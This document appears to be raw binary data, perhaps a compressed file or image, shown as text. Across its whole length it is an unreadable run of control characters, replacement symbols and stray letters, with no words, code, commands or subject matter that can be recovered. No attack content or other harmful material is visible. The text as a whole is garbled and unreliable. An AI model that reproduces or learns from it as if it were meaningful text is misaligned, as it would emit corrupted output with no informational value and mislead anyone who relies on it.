�_�4#���#���j$Z�(I	]��HK,�^t �+ )a ��JD��s�J @���c�X�v�B�����i�|��A���0�F�2��|�x̩ɩRuih�ࠬ2���oiAE�"+.�����5(Ak�@�����`�� �E�Agʓ�a� ��@���	�Ή�Ȁ��@��(�$	%UlV!��&�+�iIFՀ�Z#�8�WN�D�D���:a9����o+��`�� \H� #0�t�k�Me�<X�0��p%*���3�� >uc�� ��.t� H�j@�q(/�P|B�0BO�wV��}�wYX̀	:`��O~ր��ց��k(�? JI8[i����sG�nV�J,�_X+��z�p'���ql�1�g?Xn��|����>!�#ǈ��b�ҏ���8АF�gIr6��$�x��|�iY]H"C�L�'�-B2Z�}V�!C�Y�bֶ��1&@	��<�`�m����qhH<4�i �\�l�Q�e-��H�C[hk�Os�L�`�f\�7|�j��i��ZN[ IIy4<��d�u,w�~�dF(�V0�\�5�'��k����Ź�w<�ܨ��;H�$sP�*�� �0*� �� ������292�$ !�1���|�B����,��p�a-��-�p�!�q�?&Q�%�%d�e�sj0�ebD5"'N%7�pS'��933Y�c4�S�q�T(&j�w7Pd C0�S�H$#߲&����qD�-�R"S�<��gp��1T�03A��	w�u5�	��QId4g� �
���W��g�5�� m� H@YT#�F�S��Wb�#(5���G`r��wc�k�*#�8���W=	�Y�6q�qw�7���I�q�Qq�JH�J&���Y6�(�K�hP@�` F�|Ɩ e`"��ļ�   �d� ���h\ @a�)]�'�g]  k7*�0A��p�X�+Hrk�V@�5
�������>�,Hhp�oG�`�;PA&�q��RQ��}��� 2P��fn�/`9P�I�u�<�3Iu!@cP������QN�D��E&��aaT"�d`b��J�$)H��r�f�%= �1!��/Yx�%hf��0vpH�P
�
p�:�H"d9 , f$5Z�w�sk��6(�戈fo�D7�60Rrv��$�W�q@ ���Y�&;p�Fu���S ��9�F3f��D��
���k]�:@ 3  + ��40��ƌR!*fd )�Mp , ;�$<<�<% C���G�m�`md6�.���'�� :���`�����������B�H-ǀxt�A9�`z7`�y��������[�Qd�	�SqP��)��6w @В��L��S�0,D6dD%!)������$�2�B$��i� SV0�Bdu��0��af�(�
��! /0}e�"^J����R�EȤV�!Q	syr��Wv��V_���A ��?} r`�	S�i:�+�0vj8��4�&o 0�D����[H�s��0� �V4��5`]%� < �	=�K��tf�tmR�"�ҩw�` �}]��\�]F�G <J��&*^a�T`)pg	�O�P4�	o@j}���9>����(�fP�qZgp�{S@�HQ�� �� )Pp�,�Q ���.����$�v�Wop 	�0��fR�X7�1t�s:�>�J��%J3x.W����+?"AN3bx�T9,G��/	r!�A��!�W������GQ��40kZ��fY
��yr��/��A���� ��$ �l
���tB �Y�X{�&l���R����X�2#���9@
�ɛ	pI5�qs���+��Ba0Ő|�C!�U�Z0)F` &���L�)  ���g����%`�	0��j��FD'�g2
�H�&���_	�-؏�r-�a���P?� S����$ȟ��t�ӟQ�8�N�����P�;H	|�i[7Z0eaW� E` :�(6j ��� S�R��=���d0��s�=46kɁ6��.��.�`��
d4���
Q �k�VxȤt�	 �0�R�t`8䱥C�vI!nS0�*�X~p7I�kzZ ��2�@���x��'9��o�6P�������RN! �Փ�5�"~	�PgG@)�r��z�Ǡ����B�&`nC�"F@m�kO��Bn/  Ua��5 ������F9`@ �T��鋡s �r��� �_i4
��_�X�H�xp��ؒ���X,�9�^�.�9qϋ%Y8SZH��3 bZb4ڽ&��c2��/x�Cc_�z�Yp�T{� �t�1��w �͒`��HjPG�"1��tKHt� 	���D���o�0�e�^ta�A3#  u�+^H�?�.�%��4�@H�@Qb�6�.�Ht?zqX+���(���;p��Qĝ	����"aM�qY�h`  ag�Z���� C�X��J����.�F�!�fϴ]`C� `�4� v|��.�lH�le �?שI�8�0��Co� ɓ�y	g��P�P��>���<Ձ��?���9Q%V��2/�Q�T�O��i�3sb�_U ���=�E��&i07١���Z'͢�=��r���A���,6�C�����0@l]0V! ���Qsr�G�E`|FP��TYx"k�?�H�0}=�S��l�)�Hz�h�a)�������,��$��8��dkBi�7�)% #�Y�]=��0��,]�zh�{KG�B! J� ��|��g���X|M�J�0�"Q��/0��H��p�h�J�Z?"A��p�(c#�Zf-��l�j}�����ƀ
7d�/ț�93z7���AQ�gq(^h�]�Rk����	bs?���=4f�J� i�/���[=�n�vs9�s���R�uNqb�e&!!�(O��!@!X�z�۾���������  =E��w^x�3���f
�@ �i�d
��W ��Q�5��`����9�`w��{K�%%qR��ب�d�3����H:V��a@/^9��³z��ȈK�I����!0F��^gS�G% �O`�S�Z�q3!1#a7��/!�"�7�y�!
��h`���p�K����)���?���������Q�mW��.�z2�A��Ss 5p ���70[44=:�Dv�.@��:�	opT�A���Ri�%��*�Jl���`�
�>4���GpF���R��6�\ܻ�پ�^;Zh�Q {�` ����N�*C��갋��*!���]	%:�����������O\$H�g�(*FQ�>�M@Xl��d͇��r&��tL~.`�|��cTm�ǔrm�v�A�92',>u�3,���ds ˰?�ßp�d���-<���;�%I�.u�9��׀}R0g�]�WpG��	l0LE�����n4�m�Ye�z�=50����-U;�	j��"~����t����ij766q O�Y!	OY@!O9�������2]@4YGG�&�q�����;[�:O4Y	OSW!�WS�5����}}���6d:7���l;it��
�Ԇ �ʹB���!R���	�� ��M@�Y! ��Фe�gG^���qU�/X�|�j��03:VS�H���%`? ����A�8qجc�c�$2<Q�4Y�@\�V��S�h�QC�ݻx�Nw���}��;��xj��C��$�LY��+�3�Ѡ�Ke��X1��	6������>��x�#H6�ؓ���'���o(��`A�/v�� �ӯ���$����Ղ�T�n;�`�,�����|1�P�RLa��
�� �T�ڟ��QDS�)�p�?g@����6$�Ld�B_��@��b@A
��܉(��hb:�qLp��=8ړ�l��S�"<
2ErTƐ�)@t N8�`@� + �ԒN,�S��D��gN#�K !�3���I�	~4�@	���o��Cd���><�co�a�Od �3�uV��VY�4����^��j\�h0X_�N�m �hc�0de�FpYf]a�g	�f�hC$@F:젘 h@FU}��c�M�׏A�@ ���"G�e�M�t��ι覣�Ʃ������rL�P/�I��x�Bh��!~��VqX��C�U�I�t D���i��TPF�p�* ,�H��60 	�0�	 ����PC%N4��<���;��3�n ��<�b�̽q��o�\:앣=[$�Ax�Gh<+[�~�чd�2�)<�k�p������T���W�ْiЁ��U,�M0�ē�H��F�)��5�@]tQ�\ч��T����ʦ��lr@l��E�0�<��|�c�?���w���ש�&j\���h!��ˀ7��:٭�$�M,���FX��)��cqСF�2]�d�f2m7\�A5[pE��QW�����A ��cx ^f����a�j�G��=���هޠX�(�2:@�LP�	0f8�����x�Yr��	 	7�Ë�W���[`��r��P  ��(��! 8�O4 ���,�E|��P��q�/���/l��2�ds����H�V�@��2��F8��4%���o{�c�4�P���)?)0��3�t	)0���HZ2)4Y�.ЁX@)`�f����y���a�� pJA� `]	�䕪.�^�F���j
�����xMb�)�B�� ����B#��@�i �5,6	:�d!�8�f�8`�<A3@��(����u@2L�d����
څ��� žt`�@X� �Q��(\�2V�b�������� �C�z8�4h��*�����9�����@5K�(Dc�e�&0&pyL���R#�a��n\&C2@	�@^M��0��яz	ƀ��� Nn:�(@[�Ax�Q`����qZ�j%/	�E����jt1L5Q�l�*ᙁL@pHbY ���w�ʥ�×S�җr�k��=-F7��2��Lgf�3��F@����a�>c����`JE���C��ײ�6j��~IG�� &p�Eȡ���@ 9�\~P�����ȁ������h�:x��P8�JՇm�!��*U��(���Lp�,M�FWs�4)�Afw�q������AT��;���颪����"���d�y2[�-� 5Htb�2t2(08kZ�8�@_���0��(���o̈�K3sh
)���N�   �N!���Bɨ���[H �IK ����@[*��exq!-�Pk*2lA6P�����
=�qm��V^e�:���� ��܁3�!��s���/�Y(23`t� ��� �f����#@B��g=�@9���g�@�A�!�6����д�e!��泡5�0�|�h+�K 	0� Jp��E�A*�A�0���O  �0�����(�Q����,6~؁]^�)�w��A�[M�	����Lȏ�q�!�B�����&s`@#�*�GJ����)`������>6�
�c�B 1l�7��d� :�@���
��)C�Ex�3m�]�Ӥ�4}0J� p�E���Ցv�)������P߲i�d{����Q){���-�
̝�ʧ���˝��Wb���Q[�R�e��ɋ+�~ �q�k�z0@���@���'H`�|E���*�[ 2���������,�F���#�Op "�?�@a;�5�G�����-�gt"_�hG}/���O��\6��˜���;i����#P��e��iL > e�ssBX8'LaJ`��t��X���P:A`�_[��P	�� h�a\�Ksah`WZ��Aw��Nc�/7�:r�"w�"�cw@�v�@~�6�J��E,�~�6E6@�D�d^� �%j� lph�N�Qd���l�"��l@.�^�5P
B_S�]ՖA� ) ]��(��	O�`��Q� �n�W|�@R����R(�ڱ��Pڀ �C<�Yb�wp%�z�CL���#Y�F�Wzv6�g$��e}PBW���!80�d,�8 ����c�f+Z%C0@PO�sAGt�D'��(�R^��C��(Ű� "HI -�%v�K�v����TZ�t�E��5j�]mW^X�b�_��TX	�\�B�#\��,2ۤ@W�t��N��NlDm�DO�4$�/r�'q���db`�k�o��E��Bp-��:`Z�Ea&�
1'�@%�ה0n�7�� �c��1ar�q��2ʈR�Y)``����w�琊��T�B$�p~Y��M[37�]�q����w�d��8P3�d]��X�xy�Ǩ=�8�Dt}9%��;p��|�CY�5�$#q`c�Q�8i�?]'��v/h�CZ�bb��3��i�8�L�ȃ)5p��q��e���A#bCx��M�T�6�g3�pzh�^��)A��j"W>-���� DOȆz�m9i_�p�	��_	�Tp�FPG) ��X8�ؔuBu�{Q�%G�T��E����g��o���rp� !]��K��"������Fr��q�6m��x9=䥗}p |$M�v�@�%pp�^ƌ4Z��+�[�e y20XH8TOm�q) 	�PL؁OCq�Qp u?�]�ubgZ�$vr!�6�0S^�2"[�w�Ø���� ,f_�����'N	�7�P��Aɑ��/�"/���A i� X�!@�2���/򙄟7��c(a�a��m���ZR'� ��{/�fE`
:�j20 Z��% J��l�Pr��um�c<�lpk0���5���h�i��J[�W�gS�q�T�9�8�5z���Pq% �$B��t$HZ$N��P�?A�   ���s]AJ��(2Rx�5 ���婦�Ʀ,覉V���t�w|0FǠ���]q�oW+=(w�f U�b:� ��X�q�a,燣I:0,7��C�ƝВ~�ө�UP�Q.�aA^��_��=D�'��@�8�j&�#p���j%Śf&@!��%MA\BKi�b��5�[)`N<`� �ӅYfa��b(ZmP���T�	aD~�5�;��yYr�C
c��q�۹��F�q e�[,` z��!T��0w:���e�k��ư  p �%�qZh���ӂ$K*b�]�QO*��+�q�[]w��eqW���Z���.d �汬��� [��Li37s3W��ڿ���ߡP�iL6��&#ax� � aY0&�%x+��W*�V@�9L�s�fH�)����QPE�aS��gaډ)�  <PJ�  J����`t��g9b5���.��-:Ж�;���+����[��>��MlW�P�������H�WI�	�Ye��G�^�]	mCk���/*�������b�+��)a��,����]�2�2�4�@�7`�����G,��4A�2�d���2���=�ῢ\my�0�tGb�� ؐ墁dk��p:oj+�8����,�Y� +�� 9�Hx� �b�9�]c~(#��.��8L
e٭��C���.:�>u�&rG�M�茺p�UL+3�Y�'2�'y"s�ƌI��a��'u��F{� (~	�����O��v<�{hnj�һ-�� �o@$�@������ɧ�t#�f�M2�4��Po0K�4:J[�tu���`;�>���~�yΉ�L��q�6�)�P3 Q7���3��gpkPfGp�8�Y��PAJ�A� e]�0�2�>�2��j�
	�`G`Y<0�t��x��|����������mw��O{���>X��u��w�6N��m�4k�'7q���
�S�S,�c���ZaJ�2,dd�X�f��ѵ<vw<Ѧ�/���x*���=Ƥ#vJ�G,#��تk�G�hlɻ+���-���Di4]�JK3�k"���p�G�� �pSCԹ��W̧��t�@�54����\|��
Z��"�5_m�YBF��z���)�j-�w�2���E7���:�&	 Lw]ky��� ��~-bA<��u��d,�]����؍��K8���Lx<H� �i�+�q�mE
�;B��$/�[Px��t������������Rve׼���-�nZ� y5�Ͳ�-#�pG���@׫���!m�����ec��,�J�"a�׵���ٝީ��Q�*c�b�,�>�qȆ�������L�l��|���1А� u����eok����.�&��4�Ŋ�)P�,�5kDc��ڑ��%	P�f��2 H`.�?�S(��:=����ͨGп���B/���>(>K٩��A^꼤I���L��s]0VR BvGsR��! {���m��D��!:2�\�FǺ]vրK���ς�����.{5�^A,!Ç��c��j�#� ����>;�@$-
�?�	����-b.�.\����?�U��q�l/�	�&��4�f-�^�<N���:Pj Q�Y����Q3 ��˱��չNG�����Ǿ*�k��� @�8I �O0NQ���
�A�� j&y����{#��,:@m��0������++9r r��B�ep��SM80,e��f	j�*��ƞb�o�҇B d��|Z��_W���-(h�N�om~�6o�Gj�c�쌓a��7vA��7�J'��D���1��p6�V3=��������~j��dtr���Wrl��~�~��������or}W�������rW�Q	F9 J�28/����T<���:�t�u�Ai|l�jqq6;;oq.��Ce!:\�B����j<� ��$�y)��@�3^�сc�>�B���A^(?ސ��g
64��1A��Vm�,b�FMIj	z+��\��z5�褦�,��J5W�.O:\풀EXp�+��YO2P`���R�蔪�����3�Hq��<�G�� f���Sb*Ns����D�츰�ɖ�hH'
�-��:΄7&��瑫��nQMa�Rl�蘂���H�	o�ƃ:�"�ؒ�ƛ}�@�@a�E/Z�"X��8�L�R#'�5�ӣ�@ƏiNbP�н�(��3���VR5dQ ��Lv��2��Â
�\��6�΅�� >s��j>y��g�-8F e$�	Rad����H�MOp�яYT�G��Ćh�O�7�7�1k6}��'o �q\!���+�(��R�P��%�UE@Rp�V]�P�Yx�iVd`����G$��t�Y��	I9�e�%f�b�=VYd�ff�e!
6�i��5�i31r��T2�%r5U~��fC���:�w�m� B���%��HePP`�F`w�9J�*<�B��0�$(�t�h����m[֊4A~��)o,IY �/Yd`��p6(AY*XQ6Vh!���K�����j��!�[� �4ф3� �.�Q�:L��/ � �J0� iQG����l���m�!�o��qÔ7�҇m�Aѱ��\1�K�K+����Tm�gAlwqU\u���	�-�O��g :JrJ�=lqMA��6�X��F~f���V[��9�7����4E�j�Q�;[.iغES0wqOo��9���L̡��Q�(�,BA����.�r��q����z��������� ��y^�0p��_��	��$�� ��,L�52<��g� ��;�x����V���Ț���m�@
(P�MHd<p �x�g����� To���`��Z:���4p�Oġ��Gv8�|� ]pᥣ�Aj�ڪ�t m�4X E�Ս+]���� �t!o��2�+�a��i2>Q&R�b�a9�U�0��L|��F��`T��h��ptN��dӊ>�jX6�ޣ�8��y�bkP(�"�/0�L�Q�I�@ >x�j09
9O����<!�t]�z�-�ȀU���:��|e!8 �� <����R�t���n0���!K,T��q+��!Y�'�(��g>�q�p�r
��BB��]��۠��8�L��������
}��o&� ��:�+��%�)N�b0p@0���E��a�u�@2��v瀧!�E��I!�qr�#dC9L3���!�����i2M��Վ�r��(1D��t����y3��9�2��0���rd5H9߲,B�Rb� r��PO��!I>D�(��>T�}`�C�$�3h��p����7d�>j6eB� @P �� �� X��o~�#�H��u��Ns'�D�� � f�g>���#A�ш@ڑ��Hi�	<�F��b
�Q��0D1�!i�P�F7z�����K9�-<*�0�&me� �Tڅ2P�ap�K���� ,b�Mq���D s�����4뵑$�r\���M1Urx��v��t�4�x�� )��f`��J֢�澮`b;�F� {?������;��i�2�h�Yϊ�H��U�`$jج(�C�$)o8�*�(<1��ѡ�W;�a1��At�������H!
|A�6f�p�l�+.�5��rӛ�R��I����L� �8���8���\��v�   ���g (@Ih-D�.�E��.�DX���z!A�Fg�C|M��ȟ��7�y�/f �j[;�6�XƂ�;�]ȏ��k����d�V�
G�r��y�Td������nA�]����1bţq�����#Vdj�c�*�i����_>%�"�QPpA�Ӧ��)0���������u���}a
F�9�S����H�����q��	 y�CdŴ�BjC`������҃e���v4n���J�mQ��|  `�f���>2�@��C�LJ��I# �.a?ۆ�|8�x�����a�;�Vg<�
f��*�n�RLꦔ�N� A 6o�`{�˶�b�2��,�B
�Rn��S�l��GC.r���kn�ъ����V��UmU��)�n�+��O�U�"pU��$��:�,�H� �`��%ӊ�ȡY�Vv�CJi��k��La���>�%��XIF8���	��KG�	�C;�3�V~FW_��	�t�g'QW]�h��h��h�p[��!l�[^�#Rd/1"o�H�@kwjl7! 3�>�c�Fe���Az�[s�p!2�n�1X!�������	�/�!/�w&g#+φRpEmS7�c0�PfXPm�S`Qd1/ ap'&#I�of$0)�x8{�n�sG��{��a�7+��
S�$H��	�V*z!CQB`���l�D�S4�No�)�7@a�pF,؂6  �DTj�WBR��8e�^!� �K�
n!�$
|��"�RNX�$�����G�0]8m��T� TT0/��X���0b^�?�"�S8 OM0��8��7�Ð� 9SO��6�%�r%4d�Q��=أT��p�h�x�T(JR��
y�D�r	��^G�l��R�El#e`'dx�,��Ɔ����sHE0^�+�h
�~�n�8G��8���(B�)a/�gT�b�c�w�!C����E�L�	�h���agi��[Yv��4+W�,$�~�!-�~�SZvaz4jP^T):Sщ�8��p3p?������xu�8
$� 3<`fh����Q��hj`��/���e  > �ZQ��0��Y�Y�U�������.����z���EDB1R^3Rk�p#�L�'EC�*Ym,ɒi�y�&`�G�c��s	�"C;i��W:�z��rG�2y��{WH9\�����]�?6�%~Q�����u_mFP73!ds*���,�jpk; Q�����,��W'GJہC���&���`=�W[9� �l�~����� �Q .e��9��iܰ x �B)��@gY��8��O� �v��	V
>КX��s���_�Ex
�u���C�weD�����Y6͉cnr�]�  �T���f��Xښ�� �8���  ��%j�~0NdD����Rt�L�H�𩺐��A[@4W*��c�Y&�(8v���g�:`�b����ew����Q~�Z&p$!j��r5�h�fJ7 h W��IT��.�*��"�&,У�T[�%�۠ �ƨ�f�b.���#QZ��� <�������)' �7 P+ �H��2cz
���#�znJo-D�wVgrywjm*��>��}�h���y�E�Q�R�d7W�KHb��nB�8��x����:��y�pu���`�d`8��du	� F`���#` ��簫ګ����]C�H�
�R��~�AJS6<��КI	�4���d�7��_���2�0Q0a� �u��)��F�0gp��F��lpo�iq�Dj��K�+<��3�ƕ���9��s���ef*>��xmԦ����D��6�jh�k� ��i��+ؙ�"��8@E0C��^)C�S����%�R��8)';V��;���{�}�+d�*� 0D{��{� Zp?ɵ�e�e�	`@�]G2d'{G�(�R&��Tt	-���i���㌺����P)�w'$C�r����Cq&[� e���#����Ȱ:Pg�1d'�K��A7���Û��h�v3��ug�
�<�Ī��׻��ƶQA�FtP��| I�r:���Xu��v��;�z��G�]�'�/`� r��`ifgQ��A{3kX�GyR��<K R����I=�aE�	wk	�"`00j�� �p�F  r�}�0���V��|Px����T�ARJ���#�.�j���%�ш�3N�â�
�I %��}�2`�V�?�[��,��K��Ndǂ�t�4:�Û�}z���yC9���7
�j��	{
�v��^|��TLL1�X��leX3f} UT?��y !�`��ܝ�6v�RpS@�15v�I6Ђ�0�B,����8}�ݛ{�\ҹ���U����Iw�/3�1-��� npP� !H  ��1=
| ;~G($���e�#:uա3֡s)��zS#F�|�7QRU�s�)�}���"��U�<M�P��#!������G!��H�(�r�*�8Դ��[��7	`sW�=Rr���l
o�B&��:{)��0�W���nɈ�a��
5%-�]30{��
�yҠ�{�P^��+l��hT8o|az<G�����(kҁ�
�$��}hHO��w��g`3��� J  [�\�� %�$v�]�Y��c0���C`����l�����n��� ^����4��(�C �˾�HW�"ڀ�om[��X��LAo���P8��+N�(J�c@\;���� P7x�T�7<8�p�9�ĸ��킦�&
��<Z�Fy��U`�4!`�OT?-%�!R۳��֖� v` ]`H�'��U�]d?Kϊ����Wcb"I�ܟ���%�q�!x$6����4mj3��%0j����$��	8(7�E	  `m�YZ~$k�ߡ^J��l�N5Lg=�H��㔉n1������y{`te��<�d��>��}蔭nw��q�i�����)R7[A�r"�H<=��m
�h���Cx�.���@���Ϲ��d��c3�caz���]&j�������;#�  �� S��"T��\�VV���mS���b�x��7��ZC�`�q�Se F �n����<P%�.��G F�]G�)���qSS���Q��ʩ���S�|Lx�,�:S����������j]�P�N� `쵅�� 6P(��g��@�5�"c��Q���N�@` ��R4E�?h�9���#<�س��&����}���������r��e`�Cp�g j�\V:jg ;��z0��Y�k0��ߴ_��a�;)��2TQG%I��*�D ��8�6�U7��`�lPU�,]P˄?�7��D�5j.��t �{�k�֚�6SP��� @�8���Ie�55����}�}j~��������lqd:7[�bW��r���������W;��eQ,a/�������;)7667���oo[7�:o������0���#]	��OO5�O5����4�)΢E7*�$��Sr���EPD8d�M7�h��!#2F��.@28�"'n9s r��+��>����"h�1�B
70��l�2t�,��A̔�`5T�aԪT��d\�Q-���H�K�ݻ;���9�,NJ�#G�@f��1#�KpM�I��`G�#$s�!M:t<�APfH�*ʔ��"����|�P�!D��PBw!A�l�}����/e�@F���_�s���uUё��E�.+{�*F�|�G�1X'eʦř�`�یW�ذ#@Bdp�T�9����9?��@O�s�<�ܣ>���U@�Q�Ajy��@j�q
Ec]��s��@!԰�d0��$�A@a1K���J.�$ N:�Q/@�1�	ԓ�D`��0�S1  dx�՗`nՕW`M��'d�u�)l�\]Ƞ^-� �:F�Œ#�� e��b�� C L&�d�PB���YA|��ßZ�`�8�����f�n�E~(�હ!r"�}�+%��\R҅BݚĞ�
͢�,E�1
�yԞ��EuCS��-6<�fY�����
)�Mu�Tj�0��Ah����zj?}�ᮜ�y�@ S"��$�b��mt�Ql�cL0����<vZ�8�D�������𾐓�L>!����1����чF�Y�ѕ�_�����MWְ�F�"p%0�].�4����q9�ص�$ ������� G�� %���#/� ��a1�r�Sj	@�ԭ��ET��E�*���k����^I�	���=gAyC<r�V+�-o��L����� ~Md��!$�z�{l0t��nt0�=ϯ���}��$l4\Q�cD��-n�6h)��ɀÎbM?.:��u���E.�$�$��l��i�#�D@���a����4M�:j*Vú����U[��j�Z�j-�����jC�  s�"3h;�ڔp��#J��!��a�!p�@�I�d+CP�	��p*n��pn�8B<�y����qqY$��KZ+^�e-�/�B��#r`Z�ƹJ` ���ճe�n�A�)���0�]/ؓ"��' �^���=Ne��p	r)P�"��EI0�ԫ���`�-8�I�U���Q@`�������G"��M�gA�݅e	耔t@&j4B,�28�2�Mi�u"b���
{���� �jXC���r� F�V���
 A�	 �;s8�5���;|�/��vzso�Z
�: :,(�+h@�5?,T8T�p�����h��F�E� J��0���$&@5Jh�h�H*�"ԁ3�ESf(�$Щt� � 2��DG �Ѕ�C0�"TI�`r6��"&P�HL ���^juJ���>���S���o1�,�T�'m��3��]�?%fM��{��̾�3�&�ꈂXJ]� �n��l��.p
�ӄ�:g`��1D�F0 �`�B��kh��2���o�ПM����&Pۼ�J��	d�<�U~pA�8�����q��8LA:�cG�s,�ڂ
�'?1H%��a�y@�\��B
���`K����C�xA�Ed���2(1���e<~ܣ��� ��w|P.$t�Qf{�D��`�;�����`c���* ��SA�t�b�Ie�K�h/���@�LV����v�]�(p�1���}�����ܨ]��;2@F�	��gx#e�� ���7WG���O��'3�A=w�xH]X�g 0q��)U��EG��h���rt�Ŋ�x�h�0`<Ɂ�\@	;X@�<j9��\;P�Զ.sA�}�� k���r��l[r ��&&f. �%�x�C�?� �y��k6�{�Y?�͆�+���4���2p��/�;1[;u����� X���$��Y�
h� ����l�J�b¦)��;�I����);\���� ��~�Q��o,)F�o��Q�xmf�y�L� ���2b���aQ�md�$WЂ.�"��x \��4���BZɰ$��[4�)'>0/ֵ$�`�%px����
��l~~6  ���� 㛯S��u�ח�U.��m�������~Yr
�[�"�ʳ X�򘿼A�%��P x�=��	a*��� ��b!0'�x���/��:�{p�}״r�.���  �8���X:C��M}vz�!�DFD����$~Ax]������� �tY�_|�x���f��|��x����0@��Z��L��� �rG�[<�F9,�g�U\�vJ�Ut�@;�����_���hOgo�n�:R5��v�T�eiڥj.p�@:�VBw��9u9�AE�;�W�|V��?~��x��A �9��+��`��dX�\ : 
��K��
 p�r8�rx\pZ�'0 p� ]p��'����`�` ��8 �ǈ�8|L ��8���Ȉ�xq�:PL �`�y�dD��}G��eA
WP&~�sMOV~��r�Y�q�g�W2g[�,&P�peuAB)�C�`6M�rV0p�a~���,H� �� 8W~��t��Ewtj��6"� dK��d'8"��2t5�3!$0$f�R+���wV2k�w�FW  ��:/�pq=aA !`w�j`�G��F	�E���A0�В.��-�'@KP�$p�Kp�RR =��?ɓB	�$p2i�Fy�E	�BpM	��R)�O9�V9��XFy�\��<y�F�d��8�}U�S
A�d��MmUu��p��p��q<� �1��'�� l�_J�T j�@pO ���CJ�yi�G0;�0g��,F � Nϲ�s��m�XU�����l�[@�x��X�! p�S 8Pu�Mw���B9� �Ɛ�@���o�w@���2�>؄�C�DgSH��3;�rXt0}@yȱ�\�P�y�B����)������Z�U@���*	�ڠ*ڠU ���ʠj�Qْbxyfy�^�@jM�%���d��X�����z9#�5ŹY@A(P{���R͘�`�.U� ��y�0$���1h�` A�g�B~v�,�;�,䈁���Hw ���Q`#^]Nכ��Y27��(2P��ȹZ;a�$0�"9�u�
W � ���'�>P�0�7�P ��6���P�XtU}���ɒ�)�"���ڪ������:��Z��z���-I�C:��%*X²�k�}�(
'᢭~+Qtu�6z��9q^� 	`7	p0 f�� ٌ��q�x�G���N� u�]3T�8� �~!;�s00���sdښf:tvtR1��t-Xh�e"�ٛ
�S�y{z���,(�����u�F`��&�}r�)#�޹�0���3�r@��` i��x��l�W@t<3��!�9 �)���J��"���09 ��)T;�; �J4�D���+��᢬�r	�HW+��Z�;wP]#[�� 	 c��O���* /�#pu/p�od�)2e����]в�As6�sA`��Q0Ap���~` ��B�>9i1걎9���3@l� H��@v�d�Q��+c$ �����Z~�>r6����N{b$*۲ e` ��cYA��d���l��_QQ��<����U0�L{�K�
�b��j@��@Z��g�dъD!�����:e��Q�6�����P(A�S*H� ぷyK]�u0`�� flc�0�Y߰eИHp BT�8�s~�L�s�P��T��[������^�L�;\m`��t_d���905z�V0(�#o�x��e0�0�d\{e�)��F(]#�a�`w~@����8	��:qpi�<�'i�[��Dk���U����<Ȅ\Ȇ�U��~��G�U��Av�X+���}\;
s ���T-ʿ�t�2�X�"�+��� F@Ps��3� ��+ <�qwK���]p2d��oT�.����epv�!�(����[0O�w  �q��-�m���{��>�3��;�i� ��%h4�Z�)�1i$�M�1�D�:�1CP5P9G|4
�  ��9�e�J� g�=��Iũ������ �`�s�q`6L�; �L��������D -"��2���)�	��:�6͠:�=��7m�@=ԭ�"(U����"�WW4�8X�:
�
3��� �D�Dr�K>o�A5*�%�dP	` $� 9�3��Rs#�� �� � �2����F.PG)��a` h��0 Й�ѹx�,�QH�y�s H���g�!ApCjP�6DΔ��	q� ��	F�G�	. [T�'�	O	W���j��]��&�1&(I�q��c��~@�``�3�ʖ��ё#�����}< ~��$��_	�C9�*M�]�񭟩���N�Z� ^O�ޕS	�Zi��ߪ�� 0)}��ݘR�L|@
X��jI�$U�d J��,�&�hP~��dk>@P��*:�n���q������ �-0��!r�� �+!؃}% 2��� ���,` � O�v ;�Q�+z(F%�5�!���Z
u<[�Δ3�dA�A ۈu(c�߉M�9K��������}�זNuc��J�"S����Q-���^��`�����C zp�D+H��M���CY��.�<���j�	zZ)�L��My����W�`�ޔ�>��8|�L��xZ�-�����L�@H!_D�!�t �k!%]�!1��$%��'!0>����>H U̳I�:��[HP�����r }�&G7u3U��y}�Xf�+&� ����5<߆s�9L����m�������ݬ��N5�گ+��e9zN.;� a`*:pRHr'JL��
���Gl4����~�D]�� ��P�Q�=I%y�7���a&�1"@� � m��ǁܑ�J�p���"�E)�$�ްN���:�L��~�����n���n���`�{Z0{��{�7|z����G���>���혲s�s`+аc��nBy���(�	�OP�����|΂p���uhWE ]`�����-��Ə�<*��M�;��o���(A0��� t� � O  ���,G`͟-�-�����t��\�۵z�9�ae	W�	2��WW��������rWr����2	�	]RRq[lz~���~S5J%��j�}}�ǴtjbbSq���~��)��~A\U"�"D$�5���R11BDBB�R�R�O��U�D�Ap�=!'d"����V�Hqކ��6h(�ʉL���"�̈$�TY! &	���#�� .�<�L���O�A���a`N�+j���ӣbb�t�C�*U}��zc�k�}LC�L�!�J��u�>r��3A�1_�r��6���áLʿPpD���Pi)cM#8�H]��P9s�J�TR<���u�מY{�\����<����7�4�0�p(��ON7)_�ܐd��J��k�N��qP��:��Kt)lx��f�dd�IB
���OA���cl��'b��nfs��x�L"�p�>�TXa���#� ~l@Ї���� ��AlD���P�(�E4Z$�@�(Ӎ"|��� ,��`+�4�S�\���OT��P| @[�@�xMuB@Q�G]{�]�L W iUpE�Y�FS<�����1f ��VUi�Lm�d �P�G&��	� �A=��0� �#�AlF��,]�����k�����q�5l��^�\�5��ư����:g��|7`r�m�lX�e�	x�ԖȀ�v��R�BR\���I�l���I [��ײb�q�mj��ԧo�`��60 \S<�"���m���7��9筃��h��tܱF ��E,���&�l��:�����x��?�T����	<� FJ+%�0�$�RV���i�Q [��(�A�,��ь�\k �L`��]���~�A�dmטk �� `��v���_n��Ŵ�U���1x�}\AFbI��*Ƞ`0^�a�$@��aPZ�]t1*k��� +�ګ�����첩S�mt�� V}p���{q�0������1L��{�\��-�/� %��V���*G���.ʘ��]⸝���r>�ea!��rd����7�P`Z�ղh��8j���p5��A��α�v��3K-0�0�"��T���H A�ГjdɬG8��^B���\8L�*p��BO��Җ责@m)E':a�_�i=j�U���Xp�{��ß7�� 0�d���Hx)����ז1Y Ё"u$�5J	X�J*�(GfAx@KF�)ұ�,8@gf�<���Z�f3;t܎ctZ@�8 ��ރ>��땯���w���-�V��3	�)gY��e���>@ �kr%,c9�Q���Ќ�4��P����-��<l�_q��\���P(��=鱓y��X^NB
'� 9b@!a���B3���"�Ї6��pԡYhO�͌GU�a�lX#��#B"�7���hJ\����@��eR�Ę�e�:PM�qӯ� :��-<!R����pF�Ef9�5��>�)�P9B#�� ��6�$�F��#�0 �O��A*�h�� �� 	l*3]8E�Iv��U����,4��ڮ6�J}���[����)�0&1`e��|�f7�&�M�����%8�1m�����$��5����)aK���\�<�lu{��%Ϸǚ嘰�)�/瘮�澯�Ѝnc���͢rN���isY`������"��,!� -�A��̢�f(���d)Kه�@���F\�C{Ԣ�D
